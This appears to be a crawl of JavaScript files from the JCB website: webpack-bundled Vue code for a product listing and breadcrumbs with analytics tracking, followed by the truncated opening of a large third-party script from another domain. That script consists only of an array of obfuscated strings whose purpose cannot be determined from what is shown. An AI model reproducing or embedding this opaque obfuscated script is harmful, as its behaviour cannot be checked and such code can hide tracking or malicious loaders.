        gaPayload.ecommerce.items.push({
          item_id: product.SKU,
          item_name: product.title,
          item_category: product.category,
          product_flag1: product.productData.some(tag => tag.type === 'popular'),
          product_flag2: product.productData.some(tag => tag.type === 'new'),
          finance_available_item: product.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
          price: 0,
          quantity: 1,
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: index + 1
        });
      });
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }

    // Removed call to GAPush 27/11/2024 for 'prod_spec_load_product_list' JCBEV2024-1049

    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [isListingTypeAttachments.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter, {
        key: 0
      })) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter, {
        key: 1
      })), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listingvue_type_script_setup_true_lang_js_hoisted_1, [isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", product_listingvue_type_script_setup_true_lang_js_hoisted_2, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(Object.values((0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProducts), (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing__card-list", {
          'c-product-listing__card-list--grid': isGridView.value
        }]),
        itemscope: "",
        itemtype: "https://schema.org/ItemList",
        role: "list"
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).productsFiltered, (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))], 2))])], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue



const product_listing_exports_ = product_listingvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing = (product_listing_exports_);
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.ts




function init() {
  const productListingEl = document.getElementById('product-listing');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (productListingEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(product_listing);
    app.use(pinia);
    app.provide('config', window.JCB);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(productListingEl);
  }
}
/* harmony default export */ const product_listing_product_listing = (init);

/***/ })

}]);
//# sourceMappingURL=9409.f1ae9b4c6a9f17a5885d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/148.a3dca562a4bedf7a164d.js
body_size: 1007
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[148],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 148:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);


const components = document.querySelectorAll('.js-breadcrumbs-ga');
function gaClickHandler(event) {
  const gaComponentName = 'commerce_breadcrumb';
  const target = event.target;
  if (this.classList.contains('c-breadcrumbs__home')) {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, this.querySelector('span.visually-hidden')?.textContent, '/');
  } else {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.href || '');
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => element.addEventListener('click', gaClickHandler));
}
function displayMobileEllipsis(element) {
  const links = element.querySelectorAll('.c-breadcrumbs__link');
  const ellipsis = element.querySelector('.c-breadcrumbs__ellipsis');
  if (links.length <= 2 && ellipsis) {
    ellipsis.style.display = 'none';
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    displayMobileEllipsis(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=148.a3dca562a4bedf7a164d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nicoline.js
body_size: 219033
content:
var _0x2350359c=['AflcSdpdPW','sCkcmI/cMW','rWBcVwT/','W5CMew5J','W6hcHCo5vtC','W4m/aMj7','WRlcRKDOWRK','mWO6WOxdJq','wgtcImo0WPm','oXuOWOtdLW','W6XjW7jVBW','BetcHI3dLa','WPrJW4O/Ba','WRZdHrzBEq','WPtcHCopWOKW','FmkBispcIq','WRzDW7fkrW','WO1zW6ldQSkz','WPjiW45zxa','xmo2W4VdPGK','oxpcOSoosG','W4FdGebKWOW','WQvlwSkBW48','WOVdPtVdLSo1','WRlcLtFcRw4','o8kPW7xdM8kq','qSocWO83WRO','W7tcNCoLyaG','aHtdTWHu','W7VcMcbyWRS','W55fWPLKWPS','prmQWPddHa','W6lcVYqJmG','WOVdPXr4wG','WPBdOXxdTSo1','hmkjW53dMCkh','WPPkW5hcUCkW','WQaqW5mqWRW','tCkCW6pdQ3O','WQbQW71+BG','W7FdIgvfWPC','W4JcRY5Fwq','WPKNW4yKWRa','W5NcMCoICCov','WQjlrSklW4e','W4JcJ8o2zmoF','rLRdMSotW6O','WRHMW7JcL8og','W6ZcQLK7wW','WQ7cJCo1dmoF','W51CWRddM3G','CmoaWRycWRG','ghCTWO5U','WRzWWQzhna','sXJcUIddNG','W4hdPKrsWPm','WO91W4KGAW','wmovW6xdRmo0','sK4jl8oD','DeVcQZBdVG','W4tcQmkiACoS','WQm2urNdQq','cHC/WPxdLq','WR1JW7meyW','nNOqW4mP','WRtcG0nEWRC','ahhdKcr3','W5tcKSoPymoD','WQBcQqxcPuS','usRdHG/dQq','WRzpW7JdOmoH','ovGVWRnn','DmkiW7VdUK4','qmkLWRTOgW','WOe2ttpdVq','pSovW5hdGYy','WOD0WRGiWOe','kmoSgvWO','cCkSW5dcMCkB','lL3dRmodW4O','W7FdRG1RWQa','dwhcP1pcLW','zmouWRuxWQi','BGdcSCopWQO','W4a1aNDZ','WP7cOCk1cSof','WRTsWQaCWOK','WQ7cVW3cOvW','sx7cHSoIWO8','zmomqCkUW4m','WPdcNCk8jSoP','B0ZdNmkLW5W','WPZcSvDiWOe','FCoavCkOW4C','WO/dJqbEWR4','WQjtW5pdUSkd','oN/cUCoiqa','WPrMWQHLaW','WOf9WRGuWOG','fmk9W7VdUCkx','mmozW5JdLZi','WQfskKzu','WObRW5VdNmkh','W6pcMLq+WO8','f8kYW6ZdPCkg','WPrXWQD2dq','C2hcVSoJWPq','WObcWR1Jea','W40ZbxXJ','o8ofW4hdJJ4','jmoXWRVcQWe','W5tcUZHxuG','W4PzWPLMWPy','DttcRgTO','FwGjmCkQ','WPzNW4y3CW','WOTtW5FcU8k8','W41DW7ZdHh0','W5hcT8oQvbe','W4f3W7ldHvy','zWNdKWtdOa','WRCtW4BdMCkC','WPT8WQnIaG','iu/dSHRdUG','WOe+xItdUW','e8k4W6RdUCkC','WP9PAmkjW4q','s8oWlCkBW44','W5tcS8opACov','W7RdKvXTWOu','WPTpW4fkqW','feldOYBdRq','W5XKW47dHNG','W67dSqrIWQ0','zSklW6ddOu8','nSolW4hdLZe','BqNdMWNdVq','WOiOrd3dUq','WQNcSa3cO0K','WOJdUmoLxq8','WQqzWQy4WPC','W5iOcwn0','W5rwW6hdHwy','W7Kza0Tc','BfBcVIJdSG','WQRdJHDSwa','ASojWRmvWQS','p8omW4RdGJS','W73dMxpcQSkS','h17dPcXA','zbZcUIZdPG','FLddOJba','mmolW4BdKJO','WRjBvCkDWR4','WRSXWRaNWRa','AuSnnSk3','BHZdKbtdVq','WQBdIwmxvG','f8orW5tdOcG','W4vFW63dLNu','W5WSgwX1','WR5rxmkoW4a','tXZcRMfO','W4XtWRpdHxK','W5lcUYLnvG','oNyFW5vF','WQFcQGFcSuK','WPZcMs9sWPO','WRxcPSkEeCoS','fSkUW7dcMSk1','gv/dUdVdUG','W5tcPJLztq','W5HBW4BdHve','jexcINdcKW','WQVdJG56qa','WQnsW6xdSSky','WPnwW49ErW','w8o/W43dPmo7','W5S6du9v','AG7dGb7dRG','WP5sW4RcQCkX','W5FcUwyAua','t8k0WQH4bq','W6BdUqbjWOW','amoJCCkzW6C','lhRcVmotxa','CCkgodtdSq','WOVdT8opWQuk','WRxcOSkwfmoV','BCkxncNcJa','CCkpW7ldOfS','WQldHhvZFG','saxcSM56','W5iMgxf5','WRjPW5uKtq','W7ldUGrRWRa','ee7cQuRcLa','WRjgW7hcS8kp','WQzoWP5VW7q','WO95W4y0DG','W7XoWOvKWQK','W5HpWRpdHNC','W5NcMCoVvaK','WRj7W4asaq','W4PcW6ddNhm','ECozWQOEWRW','zWJdMWpdSa','W48Vch9S','hCkUW7xdRSkl','W4TnW6/dIxm','tN3cMmoOWP8','WQLKW4hdT8kl','ELVcQsddTq','WOr7sSkRW7m','i8oyW5FdIdK','W5lcPJ1cuq','BKVcVtddUq','nLntWPjK','trRcUgXX','B3RdK0VdMG','W57dJLn/WOi','WRDEW6NcNSkw','W63dVhFcVCke','F3hdVIxdUa','duNdMYpdIW','sJ3dH2VdTG','oCkJW6ldL8k9','WRdcRaFcOL8','mCovW4pdLcq','W68VWOxdUwu','oMhcRmorxa','WP5OW5eUvW','WPVcT0DlWPS','WRfnxSkoW4i','g8kNW6tdVmku','W4TyW6ZdGNS','huCpWQLl','W5RdL2bIWPC','WRLCt8kbW5y','W7lcU8oTq8ou','WR3cUSoirCoa','WQJdP8k7WQ8G','W69DWQWCWPa','cmkYW5ZdTmkW','jmonW47dKIK','DmoaW4hdQSou','mcqTW6/dIa','W7pcMZ93uW','W7ldU8oav8o5','W6HGWPBdGvC','WQXQW5pdSmkz','WOldT3NcR8k0','WPvqW5xcRmkK','WRZdUrZdNCo6','khysWPu8','wwxcHmo6WO4','W5TPWRpdK2i','lSoSdvm6','tmo/W5ZdSCoV','W5NcNvS0AG','cmoibt09','m0lcO3dcMa','WQ7dUSkLWRSN','W6G0WPL3WO4','WO48xcBdOq','F8kaW63dUfW','k0VcNXhdIW','W4BdHXr6wa','WQP+W5RdSCkb','W5/dPbTxWPC','W4WFd0PB','WOVdUCkQWQy4','q8kJWQjRbW','F8kbW6xdQ0W','WPtcOLf9WPC','dwFcN0tcUa','WPC/vstdOq','W5pdKGzoWRK','W6pcLCoLuCoe','WPFdVbZcRmkj','WPXwWRGFWRC','W6RdTvJcMmk8','W7/cUhDSWO0','WPzWWQ4mWP8','W53cPMCzxW','WROkWR4Zua','W5ZcQJ1lwa','W5nAW7NdI3y','W640vZhdTG','zmkqlINcNG','W5u7fMr/','W59NW47dJNa','W63dVaTVWRy','WPe1sIZdPG','gMNdHsjZ','WRL3W5RdSSkg','W5ZcRs5iuG','W7VcHSkpumo4','rCkOWRr7aG','rSk+WQ5Taa','c0tdTshdOa','wSkoWR9Xnq','WQddMrjXuG','W6yhutru','WPrYW57cGSkl','b8kIW7JdV8kl','WOP8WQOFda','WQbNW7OWwq','EaRdMGFdOa','W77cH8oaEt0','adXwWOJdLa','W7Ogrt9e','nSoDW4tdIt8','AmkbncRcHq','WQ4isqldPG','WQxdLwTPWO0','W78tud5v','l18NWR5w','W7RcMmoIEra','F8ofvSk8W50','W6JdTx7cTSkl','WQn3W7u1sa','WPfyWOenW74','W6FdPq15WQO','W4RcUZXwtG','xmoRWRmGWRm','DCkYW73dGuC','WPyJCJVdHG','WOf4WRGrWO8','kaq2WOxdIa','W7PVqv10','WQRcS3zlqG','W73cGmoRCHW','BvGpk8k2','WQhdUZRdPmod','rmoIW4pdU8oH','rSoPfsGI','FtBcIfL0','BSkHWR9hnq','yCkiWOblaG','ySozWRuMWQe','xmo2W4NdGsa','W5etlxDZ','x8oIW43dSmoX','WQ/cVCkDaSo7','pHiXWPhdKW','W7K/f2j9','DeOji8k8','W5xcRZTBwq','WOJdSbxdRSoY','WQzxWRXXnq','WPVdQSkmWPuN','WRZcPGZcLK4','WPjeW4xcSmkQ','nCokW43dRWG','W6xdM35bWOq','s8k1WQbQaG','WRXNW5ldSSkA','WRfsrSkCW4q','u8oxofuR','W4v9WOBdHx0','W4pcHaqJxG','t8k1fqdcRW','AG/dNWFdHa','rSknpwun','EflcOcFdUW','WPr8i8k6W6O','h8kQW7ldS8kt','bqmDWQVdOG','WRtcTb7cS1m','c1tcNmkRDG','DmkvW6hdPuW','WPLFW4JcUSk5','WOzKW5mXsq','WR3cVmkieCoQ','WPZcQwdcPeG','preQWOFdKq','lmkvWPhdTmka','r8k/WRfGhG','h8o5j0io','WOugW4aKWQe','W499W6BdVxi','W53dRCoIBCov','WRVcMevLWPK','W65XW7/dIuC','pmkcWP/dGCkk','FLBcSsJdPG','WROoW4fuiq','DsldUr3dGq','W4BcOMiixa','pH8HWOpdKG','EfyikCkX','W5/cOhChuW','CLJcUZddTG','WPbKW7DHnG','m0JcV8oMta','c2VcV1hcKW','CmkJW7pdNCkX','mCkTWPhdGSkq','WP5YW588Ea','WOvUWRqmWOG','nuu/WRfe','WObyWOeyWPu','W7/cMfTOWRK','W5RcMSoKDCol','WOddSXJdPCo3','W7qmrsTg','WOxcTfrcWPy','thtdQ8ozW4i','tMJcKmoSWO4','urxcQNP2','WPGLxdpdVq','WP/cLMnpWP8','WQpcRvS8WPu','W6tdOYrAWRm','tmkPymkkW5O','tMRdTComW4C','cv/dVJJdPW','WPDaW49kxW','ESoTBCk7WRi','iM/cIs/cGW','W5PwW7pdNxS','cSkQW7pdU8kC','jryTWPJdHW','u3ZdK0VdUa','Bmoxtmk0W4O','yCoksmkIW4e','ECkdWPXhnG','W4veW5VdN1y','uG/cIfDv','vYdcGvTQ','WOfuW5riEW','WQ7dNaXWuW','WOWQscRdTq','W5/dQ3beWOe','W5jvWOjUWPK','WQ10WQP9ca','b23dRJzx','tSo8W5ZdQSoL','m8oIev4P','BH7dHGNdOW','bSkUW6xdS8kf','b8k7W7JdVSkA','W5G2fwTH','iLaOWR9v','WQNdIW9Zsa','WOtcOLveWP4','iwRcOmoNsq','W5DxW7RdLNG','WPqOvJRdVa','W7RcMCoZDrG','WR5sW6BdUmkF','WOidkaldNq','WO17WRynWOW','gSkKW67dUSku','WOxdPXJdO8o6','W4ZdRvjFWOe','WPpdUGbSWPi','WPL7WR4CWPW','zGFdGHxdPq','WQZdTmk0WQqS','rWmsWQldOW','W5/cLLhcTSkX','FmkZmb7dPa','WRZcOGNcRKS','j3JcPCoaxa','WRHLW77cLmk8','gSkgW5dcMCki','WPPJWQenWOC','W7ddVWr4WOG','WRBdP8kPW5Hh','k086WQjm','W53cMmoIC8oz','AflcPdFdQG','WODoW5nzrG','aSkMW7JdHSkC','lLi8WQLu','EfiRx8oD','oNhdKqjJ','bM3dHs9G','WQJdUCkRWQGT','swlcNmoUWO4','W4S5gxzZ','WROhW6KWWPu','WPBdLXZdUSox','W53cU2auwW','WPfNWR4mwq','WO3dRXJdRmoZ','d1xcM8oaDG','WR7cKmk0WOKk','iri1WORdGG','mSoAW5xdTSo9','W4/cH3O/Fa','rMRdHCoXW7a','W5ZdOfXtWPW','W7DFW4dcQh4','WONdTbFdT8o7','W5LoWOPsWQ4','WRRdQWL6CW','g8kLW6NdTCkF','D0VcRsddTa','WOq0sIxdPq','WQOIzqNdSq','W4FdOeDzWOG','W67cTMDfWQe','a1NdLWnX','uMNcNmoPWPa','W5HmW5JcVwu','W6dcGXZcTmkg','WRNcOXtcVLa','W5HBWPPIWO8','ACkKwt3cJq','x8otW6VdJmoK','W5ryWPTOWOi','WQtcUfPSW68','W4XGWR/dQNS','WO0pAqBdUW','hmkYW6NdPmku','y23dVmoPW6O','sxRcV17cNG','emk/W6BdOSkD','omoEW4xdGZm','yCoDWRCkWR8','qSkSWQLSaW','hxpcUIKm','xSk1WPjbmG','WPL4WQ1VgG','W6dcPmoaqCof','W4rEW7VdGx8','lu7cVgdcLW','kSo1hKm+','W5HwWPHDWPK','ugVdUCotW4W','gxhdKcDK','nSogW5ddKa4','W78oxILB','W4v+WOddNuC','pvmUWQbF','WQBcK0vOWO0','WQFcQmkibCoX','W73dTsTAWQy','bxVcPuRcLa','WPbuWPTQgq','l3pcVmodva','w8kUWQXPbG','W5pcIaLQDq','WQveW4ikWRa','WRLFr8kuW5m','WPL1WQy4WPi','W704ut9l','WPb5WRWPWRe','ECoEWQ4zWQ8','W7C1EWTV','WRDUW7hcQ8kp','ivCYWR9j','W4VcMITyWOO','mSoPeeqM','W4zoW6ddN3u','WPmUW4uVWQC','E0hcUsldOa','tSkuW4NdQeC','vgtdVCoaW4q','AvRcQs/dVq','WRhdMXX/qG','ouqXWRjd','W6JdSqnnWPK','WRZcQXZcOKC','W60aqcfF','W4BdVrfssa','WOpcT0bEWP8','WOfCWQfdka','mXu6WOVdGa','WRhcNrBcH2q','egBcRu3cHW','mSoKeNq2','BM0jn8oD','CxtcMIpdGa','yCkHWP1mcG','n1CTWR1w','WPvLW5S8BG','W7VdTwdcV8kn','WP1qW7JdVmoH','WOldPWFdRSo7','uLRcGCoDW5a','B8kcWR1pAW','omomoJ1b','W75oWQLLWP4','ibxcHCoMvq','mWSTWOZdMq','h8kZW6JdR8ke','W5qze3zf','WPjvW5noqa','WRHOW5dcLCot','B8kPWPPQFG','W5JcNdHZjW','WPblW5bbsq','W4PoW7/dGhu','W53dMLXHW7O','WOlcTu1eWP4','W74awJPm','BmkcW7VdOfi','sbJdKI3dVq','WOzrWPK3WQK','BXpdJHFdTq','WRLFWRhcUSkl','W6JdSXX4WR8','WQBcUmkEdSo3','AKGopmkI','eCozW4RdJWK','mfJcQSoQDW','W7hcHhCFiG','W6ZdMWzAW5y','fgpcV1xcKq','rSk0wJJcPG','WORcJSk3f8oz','qSkeWQPGiW','nKaWWRDE','mLW/WQPv','EmkzW7/dR1a','WOpcVeTrWO0','dqmDWORdLq','D1dcOYtdQa','W5bXW4ddOhG','ySoEomowW6m','eY4PW5zT','d8kcW53dLSkX','W6NdQN3cS8kA','WRFcQmkceSoV','AMCFbCk2','W5rDWOXHWOK','WRidCGpdUG','AwBcIeNcHG','WR7cMSo7uSo/','W5tcRNmhsq','WODoW4Hlsq','WRVcUCkre8oZ','WPf3WQfVdq','W580W6vnWPG','WRjAv8kjW5a','W4NcVZPFvW','m3tcGCokWQq','fhRcQLlcLG','W5RdKIXmsq','WOVdPWHSra','b8oqW4tdTYe','wKZcNmo2W7q','W6hcJSoXEaG','WPHeFSk4W50','W63dG3f1WPq','W7vgW4NcVSkM','zSkXW4BdJf0','WQpcJG7dUCkE','sWBdU8okW4u','W4XsWPRcP0a','WOPrW43cSmkX','W5lcINeiqa','sWlcVN5H','W4HOWOxdJhq','WOPbW5pcUSk/','W7ldUK9sWPW','WQVcQSkqdSoS','BvtcRc/dTW','eCk5W6FdNSk8','mq7cQNLQ','W5L7WP9YWQK','wSoilCkBW4S','WO9ZW7dcISkB','CvSen8k1','eSkUW7ldSCka','t8o0W4JdSSoK','ug/cLCo3WP8','WOr6W5OLBa','WRyKWP/dQMu','exldKdfZ','W5xcKCoWA8oF','dmk3W7NcMCkc','bGi0WQZcUG','wGdcISodWQG','W5pcVIDzsq','WRpcOX/cV18','WO56W6xdO8kR','pKeXWQXp','WRDXWOz9bG','WRFdSCkQWReH','W7xdS3VcR8ku','WQhdMbxdRmkl','W5ddP3fYWR8','yeCCjCkP','k17dHuRcHW','CGtcRanY','W7BdNYrYWP8','WPX7W4OKEW','WPWTW4iWWRS','W7OmqITh','W6ddGh1pWPi','WOXaW5lcRmkI','W4PvWO9MWPK','jgRcP23cVq','W651W6BdMh0','ASkAW67dTe0','A8kXW5ZdS2y','WOH0W518Aa','WPaLqq7dQW','W6RdPcbyWPO','W4nvW6NdMgy','W77dUaT8WR4','oKxdMXtdRW','x3pcMcJdLq','W7lcVGPRsq','WO1AW53dLSkk','WOjdW5hcRmkU','gSkSW6ZdR8kh','WQVdUmkKWRyN','WQnjxmkAW58','WQ7dSCkPWRuU','uXNdHwHs','W68KzJDP','W7L4W5iTua','xmk2W4NcJeW','C8kflYFcIa','WORcKmkJWOag','zrdcR2JdVa','WPP5WQ8xWOm','bv3dTY/dOW','lSoZgu46','WOPpWQxdPCkS','wCkGWRTTgW','ggldLbBdKq','W6zJWPhdUM8','WQ7cVXBcO0W','WR5qsSktW5W','hxJdPLPK','Amk1W4xdQIq','bLVdPtJdSW','E0xcGshdTG','zSk1W4W4WQK','WRBcIu9OWQC','pXuYWPFdLa','WRHAWROtW74','W6tdJwrjWPS','W5ZcOMmbtq','x0BcMCoSWQG','W70FzIfz','p8k5W6VdLmkd','bCoSEui5','WPRcPCkSkSoz','mmorW67dOte','WPXOW5KIBG','AmkgmqdcOW','WQ3cPqT2wG','W5dcL8oXvtW','WRpcKmkOWO4J','W70esJjk','WOP7WRP3fW','WPPOW5eWDG','WRHKWO4rWQa','WOfEW5tcQCkP','W5ZcUwqxuW','ELCnpmkP','s8kRWQOmoG','iSkyWQPLoW','W7pdUsL2WPO','WQFdOqxdHmoD','ESofWO0EWPy','WOFcMXxdNSot','lL3dGmokW6q','qxhdO8ofW4O','W7VdJgbvWOu','W7xdObnZWRe','W5fxWP5/WPy','v8k5WOBdRfe','l00ZWR9b','W5pcPHW+AW','WO1wW5lcQCkI','bCkUW6BdUmkl','icC+W6ZdUW','xmoiW6RdPGK','pCogW4VdQH4','W7ZdHeDaWRe','WQm1uZ7dKq','j8k1W5VdL8k9','W4DbWOvRWP4','WPVcImkrA3C','W4LEW6ZdHx8','sCoLW4FdU8o/','W753W6uwW6O','W5GTgxXU','EbRdKGpdUq','WOhdLWxdMCoN','WO4VuIBdUW','lxmkWQbM','WOGMW4e/WRm','CmoAWRahWQK','WO1LWQ8CWOK','W6WqtZfi','W5bdW6JdMhS','WR/dJWPXwW','wb7cS3j0','Cr/cUNnz','WQeMkY3dGW','w3NcN8o6WOO','WO0AyYJdQW','wemykmkj','WRddQWXwvW','cSkWW7ldTCkA','bgZcU1BcHG','WOZcGb7cMv8','d1tdUdVdRa','lNpdTSopW4G','W5LesSkpW6y','l2SBWQtdRW','jCopW5FdLsu','WQhdUmkRW40d','WR9BxSkkW6q','WRiFW5qKva','ubhcVxfZ','WQpdQ8kVWQaH','xq7cP29U','pGddGCoVxW','rCoLW5tdSCo0','bgJdLmkRuq','aN5wWO7dQW','W5u0fwHV','W6VdSMFcOCkD','rmkoWPPfba','WRPpr8kdW4m','r1hdVCorW7W','W6tdQ37cR8kh','v8k2WPpdT0O','WPDEW5Pdxa','CmkuW7ldSfO','W4JcUZLbxq','WQ5wvCkZW4a','smkoW4NdJhy','W7OmtdbZ','WQb4WQ5qeq','hmkKW7ldVCkd','WPpdNCkdW40f','vq7cS2P3','W7/dSxFcRmku','wNFdPCoDW48','mM3cRmoqta','W4nBW6ldMw4','tcxcHxb7','WOGNW48RWRC','AmkGeJFcRq','WPTkW7P/za','W77dGMHtWPK','WR5psCksW50','AKqppmk5','WRtdTCkOW44g','ugWjemka','WOnsW5lcS8kI','WOfZWQHSbG','W68sscnq','jmo+W4JdQIe','lCoTbuqU','WR1FW4PgWP4','WP1/W4i0BW','FwaisSk7','WRdcOxCYDG','WOhdHZVdKmof','W5dcLGpcPhC','BCkEiJxcGG','W6NcG8oSBWW','rN3dUmomW44','FSo8WRilWO0','AXZdMGtdUG','lGeUWPJdJW','WRxcV8kphSoW','A8ohvCk1W5W','WRvBB8o0W64','W4lcUsHcua','Bmk3W5JdPte','W5alix9J','WRhdQmklWOal','vwJcN8oKWOK','tNddQSooW5W','ySolqSkVW4C','WOC3W48IWR4','W5RdU29gWQy','AX3dJqhdUq','W7FdJgvlWPy','bhNdLYPZ','C8k1gadcGW','WO1nW4HdsG','WPCkW7i6WR0','WRdcVgS4Bq','WR9xw8kvW4q','W4lcKmklWQiV','WRtcUCkph8oY','W63cMLC7EG','ymogsSk1W4S','WR1FWQucWR0','hg/dMbBdJG','nSoaeMqN','WPC9tcFdTG','W4dcSt9CtG','W5bQWQ5vWOS','e8owW6VdRYC','W5BcI0fvtq','WQNcLSkrACoz','muySWRXD','c8k8nq7cNq','eSknpMON','W57dShJcJ8kz','x8oMW6FdG8o4','WQxdHrf4wa','WQ3cO8kCdmo/','WQhdRSk4WQKG','l3/cNXtdJq','WQz0W47dTSkh','WQFcSq/cV1u','WPdcN8kVlSoF','W7tcILaiEa','W7OBrt5m','FbhcHg5X','W5ldUmo0CGG','WOCmW6q9WQm','W6ldLgziWOq','WRxcSatcO0i','DSkiW6FdSuG','qmk5WQLObG','Bmo3ASklW7O','W743W7GCWRG','W53dGMPAWQG','pxyFWOHv','d1ntWRjE','WO1iW49CrG','oLJcT8onuq','sSkFW6FdPuG','WRBdTmkkWRCM','yq3dMXxdSW','tdhcUHxdRW','W6RdShZcSCkn','W5JcU2GsuG','j2ldQsddHq','guhdOYddQW','WRNcPXBcTva','xMBcGmoTWO8','WRzowCkHW5m','WR3cTCkEe8oU','WOv9W5CODW','xN/cImo5WO8','pmoUfLqH','WOrrW4jwsW','W7qXzZvW','tmo5W4ZdS8o7','t8kPWRfQfG','W5dcRhagsW','W5tcVxGutW','W67cTM1XWPm','WPZcGmkvkSkh','WP1ixCkCW58','WR7cHSoRv8oM','C8oBW6JdGmo4','mvBcRXnK','ymktisNcIq','ACknW77dOeG','AuuDmSk7','WPVcKxxdMve','WQ5LW5hcOSke','WOndW4JcSmk4','W4nsWRtdG2W','W7pcOa1oEG','WRTSW7NdSmkb','WRHht8kqW50','sSkIWQHPba','wNFdTSoFW4y','ohRcV8onta','WRxcJ29rWOO','WPj7WQuwWOq','BqxdVSkLW4u','W4RcK8oZDCok','DIxcJMbB','WRHhv8kpW4m','WPuhW6qfWRO','z8obs8kZW44','paaHWORdLW','W5DvW7ZdKhC','WRrTvCoIWQS','shtcI8o4WOW','W5hcNCo4CbO','W4zyW6xdI3W','W67dKwbcWOW','u8o4W5xdS8oL','m37cOmoNna','WRVdHaTXuW','W4uVWOxdKf4','bwhcS0xcIG','u8oJWOBdO3u','EbpdStlcMq','wCovW5xdRmoy','WRdcRrRcVva','qfC6W5zJ','WPJdHIddM8oc','WQ/dT8kJWRuH','W4vfWPfVWOK','b0pdTtBdUG','WPDkW6ehWPy','nmotW5tdNcG','WRNcQ8kbf8oP','WQBcOmkAaCoT','W4J